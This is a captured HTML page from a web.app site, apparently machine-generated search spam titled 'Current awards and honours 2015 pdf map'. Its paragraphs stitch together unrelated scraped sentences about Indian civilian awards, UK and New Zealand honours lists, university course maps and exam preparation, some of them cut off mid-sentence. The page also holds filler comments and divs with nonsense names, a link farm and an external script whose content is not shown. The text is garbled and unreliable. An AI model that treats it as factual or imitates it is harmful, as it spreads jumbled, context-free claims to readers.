

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://workriliho.web.app/436.html
body_size: 4489
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://workriliho.web.app/436.html" /><title>Current awards and honours 2015 pdf map</title><script src="https://workriliho.web.app/swkdwlt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- plassigntreet --><div class="saublesli"></div><div class="telucam" id="simppostwild"></div><!-- tradamflex --><div class="dopjangpa"></div><div class="gelsabe" id="haimadpert"></div><!-- sighfloclan --><div class="diastumox" id="masranor"></div><div class="lavuldeo"></div><div class="liodishy" id="abgrobun"></div><h1>Current awards and honours 2015 pdf map</h1><!-- plassigntreet --><div class="saublesli"></div><div class="telucam" id="simppostwild"></div><!-- tradamflex --><div class="dopjangpa"></div><div class="gelsabe" id="haimadpert"></div><!-- sighfloclan --><div class="diastumox" id="masranor"></div><div class="lavuldeo"></div><div class="liodishy" id="abgrobun"></div><div class="lightoughter"></div><div class="velcuri" id="nubanback"></div><p>Awards and honours current affairs section is one of the important topic in all competitive exams. This is the right place to get quick updates of latest awards and honours current affairs 2020 and events not only for the competitive exam but also for the interview. The most recent group of fields medalists received their awards on 1 august. Prannoy roy, the executive cochairman of ndtv, was on 30 april 2015 conferred with the redink lifetime achievement award 2015 at a function. E3004 bachelor of engineering honours and bachelor of biomedical. Similarly in 2015, the prime minister narendra modis decision to award madan. Muppavarapu venkaiah naidu national award to prof m s swaminathan. This is the right place to get quick updates of latest awards and honours current affairs 2020 and events not. For more information about volunteer awards within feas and to apply, visit. Quigley award is a framed certificate provided and paid for by the society. National and international awards 2017 pdf gives you the list of important national indian and international awards in different fields and the person who obtained these awards.</p> <p>Download pdf list of international and national awards and honours received various persons, countries, states and businesses with special emphasis on india related current affairs on awards and honours. The bharat ratna is the highest civilian award of the republic of india. Tthe following honours will be presented at our awards ceremony in bournemouth this september. Practice mcq questions and answers on awards and honoursgk. Gk questions and answers on 2016 awards and honours in india is consists of 10 multiple choice questions that will help the student to attune and equipped for different competitive examinations. Awards and honours 2015 pdf january to september day.</p> <p>Special public service award, asian leadership network of australia, 2014. Course maps for students commenced in 2015 course maps provide a visual outline of the structure of the units and electives for each course. Environmental engineering grad students get top honours. Current affairs january 2017 awards tutorialspoint. List of dronacharya award recipients mindmapcharts.</p> <p>On january 26, 2020, government of india announced 141 padma awards on the occasion of 71 st republic day celebrations. Awards and honours 2015 complete list january to june. The awards are presented to a handful of entrepreneurs across asia and the pacific each year, with award ceremonies held in over 12 countries every year. Gk questions and answers on 2016 awards and honours in india is consists of 10 multiple choice questions that will help the student to attune. K vasudevan has been awarded the best presenter at the 2016 international conference on communication, image and signal processing ccisp 2016, dubai, uae, november 1820, 2016 for paper titled noncoherent detection of dqpsk in ofdm systems using predictive va. The increase is said by some commentators to be due to studentdemanded grade inflation rather than the quality of students or. Download current affairs september 2015 by jagran josh.</p> <p>Other organizations awards and honours updated mar 2015 page 1 some awards and honours of other organizations for which cgs members are eligible. The other indianorigin academics in the honours list are kamaldeep singh bhui and anita thapar. Brief description and past cgs recipients cgs members are eligible for many other awards and honours in addition to cgs awards and honours. Padma vibhushan, padma bhushan and padma shri awards are for exceptional and distinguished service in any field including service rendered by government servants. This pdf will provides you insight into current affair events that are important for competitive exams. Currently, there are thirteen categories for these awards, each accepting. Undergraduate course maps faculty of engineering monash.</p> <p>To find the units available for the current or upcoming year, use the unit search on this page. Bachelor of pharmacy honours and bachelor of pharmacy. From ibps po previous question papers we can see that many questions are asked from this national and international awards pdf. Facilities named in his honour include a lecture theatre at hbf stadium, 1986. Stay tune in ac lot more study pdf coming soon for sbi,ibps,rbi,lic,niacl, ssc etc. Padma vibhushan is the second highest civilian award in india.</p> <p>Dear readers, we collected the list of 2015 awards and awardees from the month of january to december in a pdf format. Current affairs list of awards and prize won in india and world for 2019. News 9 employees provident fund organization bagged the national award on egovernance 201516. Mcqs on awards and honours paper 1 free online tests. Student prizes a wide range of student prizes are awarded each year by the. The malaysia campus offers the same new curriculum as a fouryear, full time degree, the bachelor of pharmacy honours p3001 version 2, and this is also available at parkville to international students who do not wish to enrol in the fifth internshipmasters year.</p> <p>The new year honours 2015 were appointments by some of the 16 commonwealth realms to various orders and honours to recognise and reward good works by citizens of those countries. Honours are used to recognise merit in terms of achievement and service decorations tend to be used to recognise specific deeds. Awards and honours in current affairs 2019 with latest winners of various awards in india and world. Honors and awards department of mechanical and process. Overview of the new zealand royal honours system our honours system is a way for new zealand to say thanks and well done to those who have served and those who have achieved. The british honours system is a means of rewarding individuals personal bravery, achievement, or service to the united kingdom and the british overseas territories. The birthday honours are awarded as part of the queens official birthday celebrations during the month of june. Download option is available at the study materials page. Learn and practice awards and honours current affairs through our latest current affairs quiz section. The founder of bachpanbachao movement in 1980 and has fights to protect the rights of more than 83000 children from 144 countries. Sportsperson sport year lingappa athletics 2014 jose jacob rowing 2014 poornima mahato archery 20 mahavir singh boxing 20 narinder. Take a copy of your course rules or bookmark this page for future reference.</p> <p>February 2020 award awardee 1st position for the implementation of pradhan mantri matru vandana yojana. S 6942015 legal profession mandatory reporting of specified pro bono services rules 2015. Download gktoday academy app for easy to read mobile ebooks. More than a thousand people have been recognised in the queens birthday honours 2015. Modelling determinants and estimating consequences of early school enrolment. Rss president deborah ashby presenting the 2019 guy medals to lr jonas peters, stephen buckland and susan murphy. Orders, decorations, and medals of the united kingdom. The system consists of three types of award honours, decorations and medals. Page 4 of 12 awards and honours current affairs 2020. The park inn by radisson hotels in oman received four awards at the recent haute. However, in 1999, four individuals were awarded the honour. The award was given in the innovative use of technology in egovernance category. Environmental engineering phd students audrey murray and natalie linklater received the top student awards at the national water and wastewater conference that was held recently in whistler, bc. Here we have listed the complete list of awards and honours 2015 from january to june.</p> <p>Linklater and murray placed onetwo in the competition for the philip h. Gk questions and answers on latest awards and honours in india. An indian childrens rights advocate and activist against child labour. February 2020 award awardee 1st position for the implementation of pradhan mantri matru vandana yojana madhya pradesh 1st mens section khelo india ice hockey tournament 2020 ladakh scouts regimental centre lsrc red. List of all important awards and their fields pdf download.</p> <p>The 2015 queens birthday honours are appointments by some of the 16 commonwealth realms of queen elizabeth ii to various orders and honours to reward and highlight good works by citizens of those countries. The new years honours list 2017 also included olympic stars andy murray, mo farah and jessica ennis hill. Previous honors and awards can be found in the archive pdf, 341 kb. For a comprehensive list of other awards, including those related to volunteering, please visit the registrars programspecific awards website. Check out free online mcqs for mcqs on awards and honours paper 1 have multiple choice questions designed for various entrance examinations in india. Editorial board, canadian geotechnical journal award and funding the r. Use the course map in conjunction with the handbook to help you map out studies for. Category wise pdf compilations available at this link.</p> <p>The national award on egovernance 201516 was given to the employees provident fund organization for launching the universal account number uan. Awards and honours current affairs 2020 current affairs. The project utilizes comprehensive technical mapping to demonstrate the. The current medal is in the shape of a peepal leaf, approximately 2 5. The queens birthday honours were announced on 1 june 2015 in new zealand. Important awards and honours in 2018 pdf india and. The shanti swarup bhatnagar prize for science and technology ssb is a science award in india given annually by the council of scientific and industrial research csir for notable and outstanding research, applied or fundamental, in biology, chemistry, environmental science, engineering, mathematics, medicine and physics. The founder of bachpanbachao movement in 1980 and has fights to protect the rights of. Prannoy roy honoured with the redink lifetime achievement. Today awards and honours current affairs for competitive exams like upsc, ssc, rrb, ibps, ias, ips etc. Other awards and honours past recpients mar 2015 cgs.</p> <p>Some of these are briefly described in this document, along. Cgs awards and honours manual updated april 17, 2012, page 5 members. Honours in the anu college of asia and the pacific is a unique program that is recognised as a prestigious qualification, and is an effective path to gain entry. Social capital and mental health an empirical study of the buffering effect. The fields medal is regarded as one of the highest honors a mathematician. If you commenced in 2015, find your course in the 2015 course listing pdf pdf, 6.</p> <p>Page 4 of 12 awards and honours current affairs 2020 read all the latest awards and honours current affairs updates for 2020 at. The new year honours are awarded as part of the new year celebrations at the start of january the recipients of honours are displayed as they were styled before their new honour. Asia pacific entrepreneurship award 2015 honours 15 uae. The breakdown of assessment for the entire honours year is as follows. Undergraduate program sheets statistics and actuarial science. British undergraduate degree classification wikipedia. Firstclass honours, referred to as a first, is the highest honours classification and indicates high academic achievement. Member, royal melbourne golf club, and the sorrento golf club, current. Nominate someone for an honour or bravery award called a gallantry award, read the new year honours list bems, mbes, obes, knighthoods, outstanding achievements and contributions to public life.</p> <p>Awards and honours current affairs 2020 read all the latest awards and honours current affairs updates for 2020 at. Latest general knowledge questions and answers current affairs,psc question bank,upsc,ssc solved gk capsule pdf current affairs awards and honours 6 months awards full list 2016 awards list in india, world current affairs awards and honours january to june psc online book. Documents on this page are published in portable document format pdf. Jones awards, which are awarded to students with the best research presentations. Upscale hotel brand at the prestisigious 2015 british travel awards.</p> <p>The public servants honoured in the 2016 new year honours list. Awards for five housing leaders in new years honours list 2016. We believe that such recognition is consistent with the egalitarian character of. Awards and honours 2015 full list individual awards. Awards and honours is one of the important topics in all competitive exams. The asia pacific entrepreneurship awards, or apea, is a regional recognition program organized by enterprise asia, the regions foremost association and thinktank for entrepreneurship. World travel awards is the travel industrys most prestigious awards programme, rewarding leaders in the tourism, airline, hotel and hospitality sectors around. Course maps are based on the official monash handbook and are subject to change.</p> <p>The university medal recognises students who have obtained first class honours and demonstrated exceptional academic. Research school of earth sciences annual report 2015. We can expect one or two questions from this section. Historically, firstclass honours were uncommon, but as of 2019 are awarded to nearly a third of graduates from british universities. Course maps for students commenced in 2015 monash education. Awards and honours indian institute of technology kanpur. The fields medal is a prize awarded to two, three, or four mathematicians under 40 years of age at the international congress of the international mathematical union imu, a meeting that takes place every four years. Gk questions are very helpful different type of competitive exams. Learn and practice general knowledge questions and answers on awards and honours with very easy and understandable explanations.</p><!-- plassigntreet --><div class="saublesli"></div><div class="telucam" id="simppostwild"></div><a href="https://workriliho.web.app/1301.html">1301</a> <a href="https://workriliho.web.app/1162.html">1162</a> <a href="https://workriliho.web.app/206.html">206</a> <a href="https://workriliho.web.app/1410.html">1410</a> <a href="https://workriliho.web.app/260.html">260</a> <a href="https://workriliho.web.app/6.html">6</a> <a href="https://workriliho.web.app/225.html">225</a> <a href="https://workriliho.web.app/579.html">579</a> <a href="https://workriliho.web.app/170.html">170</a> <a href="https://workriliho.web.app/166.html">166</a> <a href="https://workriliho.web.app/697.html">697</a> <a href="https://workriliho.web.app/973.html">973</a> <a href="https://workriliho.web.app/82.html">82</a> <a href="https://workriliho.web.app/1433.html">1433</a> <a href="https://workriliho.web.app/1022.html">1022</a> <a href="https://workriliho.web.app/409.html">409</a> <a href="https://workriliho.web.app/1114.html">1114</a> <a href="https://workriliho.web.app/1489.html">1489</a> <a href="https://workriliho.web.app/1141.html">1141</a> <a href="https://workriliho.web.app/502.html">502</a> <a href="https://workriliho.web.app/1098.html">1098</a> <a href="https://workriliho.web.app/280.html">280</a> <a href="https://workriliho.web.app/1028.html">1028</a> <a href="https://workriliho.web.app/508.html">508</a> <a href="https://workriliho.web.app/546.html">546</a> <a href="https://workriliho.web.app/788.html">788</a> <a href="https://workriliho.web.app/365.html">365</a> <a href="https://acettepy.web.app/1330.html">1330</a> <a href="https://heartkarlolo.web.app/1377.html">1377</a> <a href="https://buirabelti.web.app/767.html">767</a> <a href="https://cleanodaxdo.web.app/899.html">899</a> <a href="https://grinoktrensie.web.app/687.html">687</a> <a href="https://geocabirthve.web.app/115.html">115</a> <a href="https://trenoptisoft.web.app/1001.html">1001</a><!-- plassigntreet --><div class="saublesli"></div><div class="telucam" id="simppostwild"></div><!-- tradamflex --><div class="dopjangpa"></div><div class="gelsabe" id="haimadpert"></div><!-- sighfloclan --><div class="diastumox" id="masranor"></div><div class="lavuldeo"></div><div class="liodishy" id="abgrobun"></div><div class="lightoughter"></div><div class="velcuri" id="nubanback"></div><div class="agmecil" id="lequadmo"></div><!-- bamipick --><div class="fihami" id="quardiscning"></div></body></html>